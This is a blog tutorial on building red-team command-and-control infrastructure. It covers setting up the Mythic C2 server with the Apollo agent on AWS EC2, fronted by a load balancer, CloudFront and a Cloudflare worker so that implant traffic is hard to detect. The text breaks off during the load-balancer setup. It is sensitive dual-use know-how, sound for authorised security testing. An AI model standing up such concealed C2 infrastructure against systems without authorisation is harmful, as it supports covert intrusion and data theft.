C2 Infrastructure in the cloud (AWS, Cloudflare, Mythic)
How to setup a C2 Infrastructure in the cloud using CloudFront, EC2, ELB, a Cloudflare worker and Mythic
Intro
When it comes to offensive security, especially in professional red-team operations, establishing a reliable Command and Control (C2) Infrastructure is incredibly important. You can think of it as the “backbone”, or nerve center for managing imaplants, orchestrating payloads, and maintaining persistence in the target environment(s); all while evading detection from blue teams armed with sophisticated monitoring tools. Traditional C2 setups often fall short in scalability, resilience, and obfuscation, especially in a cloud-native world.
In this post, I’ll be sharing a potential setup that one can use to establish a C2 Infrastructure in the cloud. It can serve as a sort of template for something that can be used in a professional red-team operation, with very small tweaks. You will see that it’s not hard at all to get something like this to work, and if you try to put yourself in the shoes of a blue team operator, you will see that it’s not so easy to detect, which is exactly our goal.
What the F… is a C2 anyways?
C2 is short for Command and Control, or C&C. At its core, C2 is a bidirectional communication framework that enables us, the threat actors, to maintain dominion over compromised assets. It allows us to issue directives to implanted agents on target machines (or just straight up pwned machines if you will), while simultaneously exfiltrating telemetry, stolen data, or execution artifacts.
This is not just a client-server model, but rather an orchestration of low-level manipulations designed for persistence, stealth, and scalability in an hostile environment.
What you see in a typical C2 setup is very similar to what I’ll show you here, where you have a C2 server, often hosted on the cloud, tasked with orchestrating tasks and aggregating data; and the agent, which is an implant we upload to a target machine (allows for all the pwnage to happen), and potentially other layers in between.
An important note is on how these things run in the wire. There are multiple protocols and concepts that will be used in these systems, from simple HTTP/S connections, to more covert channels like DNS tunneling or ICMP covert.
From a reverse engineering perspective, dissecting a C2 agent reveals gems like API hooking (I have a post on that!) and memory-resident payloads that will evade disk forensics.
There are multiple tools you can use when it comes to command and control, I would say the most prominent ones are Mythic (used in this post because it’s free), as well as Cobalt Strike (insanely powerful as well).
Anyways, there is too much to talk about what a C2 framework is how it actually works under the hood. I would love to write more about this and perhaps I will, but for now let’s get into the actual showcase of how to set it up, understanding it deeply can come later :)
Setup
At the heart of this setup lies Mythic, an open-source, extensible C2 platform designed for modern red teaming. Mythic excels in its agent-agnostic architecture, supporting custom payloads, dynamic tasking, and integration with low-level evasion techniques, drawing from reverse engineering principles to manipulate process injection, API hooking, and memory forensics evasion. We will be hosting Mythic on an EC2 instance, with a few layers above it, mainly a load balancer in the form of ELB, and a CDN in the form of CloudFront.
The components we will be using are:
- AWS EC2 instance running Mythic, which is our C2 server
- AWS ELB as a load balancer, routing traffic to the EC2 instance
- AWS CloudFront as a CDN, routing traffic to the ELB
- Cloudflare worker to route traffic to the CloudFront CDN (optional, but recommended)
The final architecture will look like the followng diagram:

You can see yourself, as the attacker, in a place where you connect to the EC2 instance and then, all you have to do is to setup your payloads to callback to the Cloudflare worker we’ll create. Once you have that, I leave it up to you to figure out how to download/upload that payload/implant into the target machine as that’s out of scope for this post.
Setting up EC2
We can get started with setting everything up to get Mythic up and running on a virtual machine. In theory, you can set this up anywhere you want in the cloud, or even host it yourself if you’re crazy enough to do that, but here I’m going to use AWS. Also, know that if you sign up with AWS you get a few free credits so use those to learn these type of things, they will pay dividends.

You don’t need a lot to run Mythic, but if you want a better experience I recommend using at least an instance type of
m7i-flex.large, which has 2 vCPU and 8 GiB of RAM.

To set it up, and I will spare you the actual details on where to go to to create a VM in AWS, you need a Ubuntu machine with pretty much any version that’s currently allowed as of writing, but I will go with 24.04 LTS.
Set the instance type to m7i-flex.large and make sure you use a key pair, which you will then download to connect to this machine via SSH.
As for the network settings, you can do what you want since this is for testing and the machine will most likely be destroyed soon, however, best practice dictates you allow SSH traffic from your IP only.
You will also be required to give a storage amount for the volume, pick something larger than 32 GiB unless you like to suffer.
Launch it!!

Once you have it launched, you can find your machine’s IP or its public DNS in the instance dashboard. You will use that with the key you’ve downloaded to log in via SSH.
This machine will be long gone by the time you read this so don’t bother trying anything with the IP I’m exposing *wink.
Connect to it via SSH by running:
$IP_ADDR = 52.211.60.222
ssh -i PATH_TO_YOUR_PEM_FILE ubuntu@$IP_ADDR
Once you’re inside, you should see a new prompt like ubuntu@ip-172-31-34-52 with a different IP, you can start setting up Mythic.
git clone https://github.com/its-a-feature/Mythic.git
cd Mythic
sudo ./install_docker_ubuntu.sh
systemctl start docker # optional, might be needed if pipe errors occur on new machine
cd Mythic_CLI
sudo apt install make
sudo make build_linux_docker
These will make it so you have Mythic ready to use, however, you still need an agent and the means to communicate with said agent. In this post I’m using the most common duo for testing, which is Apollo + http but there are multiple.
You will be able to find both the agents and the C2 Profiles (http, etc…) in the following repositories:
To install Apollo and http we do:
sudo -E ./mythic-cli install github https://github.com/MythicAgents/Apollo.git
sudo -E ./mythic-cli install github https://github.com/MythicC2Profiles/http.git
With this, we can now run Mythic with the start command:
sudo ./mythic-cli startAll of this uses docker, make sure you have
docker-composeinstalled too!
At this point you have a running Mythic server, but you still need to connect to its web UI for it to actually be useful. It runs on port 7443 but as you can imagine, your EC2 instance doesn’t really have a way of showing you a browser, at least not by default; so we’ll use our host’s browser, by redirecting some traffic using SSH:
# as a new session
ssh -L 7443:127.0.0.1:7443 -i PATH_TO_KEY ubuntu@$IP_ADDR
The command above will open up a new SSH session, but it will also serve as a forwarder for traffic through 7443. Now you can grab an environment variable from Mythic, the password, to connect to it:
cat .env | grep MYTHIC_ADMIN_PASSWORDNow, in a browser, connect to https://127.0.0.1:7443, accept the certificate error and login with the user mythic_admin and the password you’ve just extracted from the .env file.

And voila! You’re in. Now we can get started with setting up the rest of the infrastructure by creating a new Elastic Load Balancer under AWS.
Setting up ELB
Setting up an ELB is quite easy on AWS. When you create a load balancer you’re greeted with the following choices:

You should pick Application Load Balancer, since that’s enough for what we need to achieve here. You can always read more on how the different types work on the AWS Documentation pages, but for now let’s move on.

We want it to be Internet-facing and IPv4 only. In theory you could do IPv6 as well but that’s not needed for our setup, so let’s keep it simple:
You then need to configure the Network mapping setup, in which you will pick your VPC (the same as in your instance) as well as the availability zones. As for the VPC, chances are you only have a single one, so keep that. Pick all 3 availability zones if you want, that is fine:

Obviously you could create a new VPC just for this proof of concept, but that’s not needed and far too much work here (not really but still). In a real environment, I would do that to make sure the network isn’t shared by any other systems.
You can leave the security groups as they are for now, but copy its Identifier, as you will need that later. It’s the value that looks like sg-xxxx.......

You will also see a Listeners and routing configuration pane, in which you will now create a target group by clicking the appropriate button:

Set it to Instances and give it a name, in the Specify group details stage, leaving all else as default, that means picking the protocol as HTTP port 80 and IPv4, as well as the default VPC:


In the next page you need to pick an instance. In this case we will pick the instance we’ve created on EC2. Then you need to add it to the pending list, so you can create the target group:
Once you’re done, create the target group and go back to the ELB creation page. You will now click the refresh icon on that dropdown and select the newly created target group:
You can leave the rest as is and create it! You now have a working load balancer that’s pointing to the target group, in this case containing only a single instance, which is the Mythic server we’ve set up before. You will now also make sure to allow traffic from the load balancer to the EC2 instance, by allowing traffic from that security group, so grab that copied security identifier, or go copy it now.
On your instance, change the inbound rules for its security group by clicking it first:
